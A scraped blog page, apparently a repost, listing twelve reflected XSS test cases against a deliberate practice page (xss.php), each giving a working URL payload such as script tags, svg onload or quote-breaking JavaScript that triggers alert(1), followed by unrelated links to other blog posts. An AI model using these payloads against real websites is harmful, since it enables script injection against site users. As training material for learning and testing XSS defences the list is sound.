Source-Based XSS Test Cases
Single Reflection
Case 01 - Direct URL Injection (no parameter)
payload:
https://brutelogic.com.br/xss.php/"><script>alert(1)</script>

https://brutelogic.com.br/xss.php/"><svg onload=alert(1)>

Case 02 - Simple HTML Injection (a)

https://brutelogic.com.br/xss.php?a=1"<script>alert(1)</script>


Case 03 - Inline HTML Injection with Double Quotes (b1)

https://brutelogic.com.br/xss.php?b1=1"><script>alert(1)</script>
https://brutelogic.com.br/xss.php?b1=1"><svg onload=alert(1)>
Case 04 - Inline HTML Injection with Single Quotes (b2)

https://brutelogic.com.br/xss.php?b2=1'><script>alert(1)</script>
https://brutelogic.com.br/xss.php?b2=1'><svg onload=alert(1)>


Case 05 - Inline HTML Injection with Double Quotes: No Tag Breaking (b3)
https://brutelogic.com.br/xss.php?b3=1" onmouseover=alert(1)//
鼠标移动到此处,就会触发XSS

Case 06 - Inline HTML Injection with Single Quotes: No Tag Breaking (b4)
https://brutelogic.com.br/xss.php?b4=1' onmouseover=alert(1)//


Case 07 - HTML Injection with Single Quotes in JS Block (c1)
https://brutelogic.com.br/xss.php?c1='</script><svg onload=alert(1)>

Case 08 - HTML Injection with Double Quotes in JS Block (c2)
https://brutelogic.com.br/xss.php?c2="</script><svg onload=alert(1)>//

Case 09 - Simple JS Injection with Single Quotes (c3)
https://brutelogic.com.br/xss.php?c3='-alert(1)-'


Case 10 - Simple JS Injection with Double Quotes (c4)
https://brutelogic.com.br/xss.php?c4="-alert(1)-"



Case 11 - Escaped JS Injection with Single Quotes (c5)
https://brutelogic.com.br/xss.php?c5=\'-alert(1)//



Case 12 - Escaped JS Injection with Double Quotes (c6)
https://brutelogic.com.br/xss.php?c6=\"-confirm(1)//
https://brutelogic.com.br/xss.php?c6=\"-alert(1)//
Source-Based XSS Test Cases的更多相关文章
- Portswigger web security academy:DOM Based XSS
Portswigger web security academy:DOM Based XSS 目录 Portswigger web security academy:DOM Based XSS DOM ...
- DOM based XSS Prevention Cheat Sheet(DOM Based XSS防御检查单)
本文为翻译版本,原文请查看 https://www.owasp.org/index.php/DOM_based_XSS_Prevention_Cheat_Sheet 介绍 谈到XSS攻击,有三种公认的 ...
- DOM-based XSS Test Cases
Case 23 - DOM Injection via URL parameter (by server + client) https://brutelogic.com.br/dom/dom.php ...
- XSS (Cross Site Scripting) Prevention Cheat Sheet(XSS防护检查单)
本文是 XSS防御检查单的翻译版本 https://www.owasp.org/index.php/XSS_%28Cross_Site_Scripting%29_Prevention_Cheat_Sh ...
- XSS Overview
什么是XSS? 跨站脚本攻击(Cross Site Scripting):攻击者往Web页面里插入恶意脚本,当用户浏览该页面时,嵌入页面的脚本代码会被执行,从而达到恶意攻击用户的特殊目的.恶意的内容通 ...
- XSS测试代码
无script的Xss <img/src=# onerror=alert('XSS')> HTML5 XSS测试代码 <video> <source onerror=” ...
- XSS CSS Cross SiteScript 跨站脚本攻击
XSS攻击及防御 - 高爽|Coder - CSDN博客 https://blog.csdn.net/ghsau/article/details/17027893 XSS又称CSS,全称Cross S ...
- The Top 50 Proprietary Programs that Drive You Crazy — and Their Open Source Alternatives
The Top 50 Proprietary Programs that Drive You Crazy — and Their Open Source Alternatives 01 / 22 / ...
- 这一次,彻底理解XSS攻击
希望读完本文大家彻底理解XSS攻击,如果读完本文还不清楚,我请你吃饭慢慢告诉你~ 话不多说,我们进入正题. 一.简述 跨站脚本(Cross-site scripting,简称为:CSS, 但这会与层叠 ...
随机推荐
- ASP.NET Core开发者成长路线图
目录 ASP.NET Core开发者路线图RoadMap 免责声明 请给一个星星! ⭐ 路线图 资源 总结 贡献 许可协议 ASP.NET Core开发者路线图RoadMap 来源: MoienTaj ...
- 如何给列表降维?sum()函数的妙用
上个月,学习群里的 S 同学问了个题目,大意可理解为列表降维 ,例子如下: oldlist = [[1, 2, 3], [4, 5]] # 想得到结果:newlist = [1, 2, 3, 4, 5 ...
- 什么是TensorBoard?
前言 只有光头才能变强. 文本已收录至我的GitHub仓库,欢迎Star:https://github.com/ZhongFuCheng3y/3y 回顾前面: 从零开始学TensorFlow[01-搭 ...
- Python库的安装
window下python2.python3安装包的方法 一.在线安装 安装好python.设置好环境变量后,在python安装目录下Script文件夹内会存在pip.exe和easy_install ...
- 《ASP.NET MVC 5 高级编程》学习笔记
前言: 记得当初培训的时候,学习的还是ASP.NET,现在回想一下,图片水印.统计人数.过滤器....HttpHandler是多么的经典! 不过后来接触到了MVC,便立马爱上了它.Model-View ...
- Activity简介
声明周期 4种状态 running / paused / stopped / killed 声明周期 activity启动 --->onCreate() -->onStart()---& ...
- 【技术讨论】RF环境搭建手册
(原创文章,转载请注明出处.) 简要整理下环境搭建的步骤,以便快速.准确的搭建测试环境. 一.环境搭建 一.Python 2.7 1. 不要用Python3.6,很多库3.6中还没有,wxPython ...
- Windows Server 2016-DHCP增删功能介绍
动态主机配置协议(DHCP)是一种客户端/服务器协议,可自动为Internet协议(IP)主机提供其IP地址和其他相关配置信息,例如子网掩码和默认网关.RFC 2131和2132将DHCP定义为基于引 ...
- pyspider 文档介绍
一 代码区结构 def on_start(self)是脚本的入口点.单击run仪表板上的按钮时将调用它. self.crawl(url, callback=self.index_page)*是这里最重 ...
- @SuppressWarnings("rawtypes") 是什么含义
简介:java.lang.SuppressWarnings是J2SE 5.0中标准的Annotation之一.可以标注在类.字段.方法.参数.构造方法,以及局部变量上.作用:告诉编译器忽略指定的警告, ...
